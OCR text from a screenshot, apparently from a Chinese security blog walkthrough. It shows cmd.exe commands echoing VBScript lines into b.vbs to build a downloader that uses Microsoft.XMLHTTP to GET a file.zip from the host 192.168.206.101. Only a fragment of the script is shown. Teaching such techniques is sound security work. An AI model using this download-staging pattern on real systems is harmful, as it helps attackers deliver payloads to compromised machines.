 收藏夹
下载
a
桌面
最近访问的位置
a.vbs 2020/3/22 12:25 VBScript Scri... 1 KB
b.vbs 2020/3/22 13:25 VBScript Scri... 1 KB
C:\Windows\system32\cmd.exe
C:\Users\sq\Desktop>cd C:\Users\sq\Desktop\a
C:\Users\sq\Desktop\a>echo Set xPost=createObject("Microsoft.XMLHTTP")>>b.vbs
C:\Users\sq\Desktop\a>echo xPost.Open “GET”,“http://192.168.206.101/file.zip
”,0>>b.vbs
爱国小白帽
https://blog.csdn.net/weixin_45728976